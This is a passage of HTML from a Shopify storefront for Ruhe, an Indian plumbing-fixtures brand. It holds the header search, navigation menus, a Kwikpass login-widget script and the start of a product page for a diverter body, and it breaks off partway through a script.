        <script src="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.js?v=126823967919178802061768284537" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/search-suggestions.aio.min.css?v=32635969286708758331768284559" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/135/assets/product-type-search.aio.min.css?v=156300767827164818741768284548" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/search-form.aio.min.js?v=146351620463277620011768284558" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21429618376924__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21429618376924__header input#header-search {padding-left: 30px;} #shopify-section-sections--21429618376924__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158860738780;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe",
            "item": "https:\/\/ruheindia.com\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe" aria-current="page">Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21429617459420__main" class="shopify-section cc-main-product product-main"><link href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/135/assets/product-page.aio.min.css?v=179889698605415363591768284546" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/135/assets/product-message.aio.min.js?v=164513575806425346741768284545" defer="defer"></script>
  <link href="//ruheindia.com/cdn/shop/t/135/assets/product-message.aio.min.css?v=158868592962435480271768284544" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.css?v=86670314990802252711768284525"><script>
    document.addEventListener('DOMContentLoaded', () => {
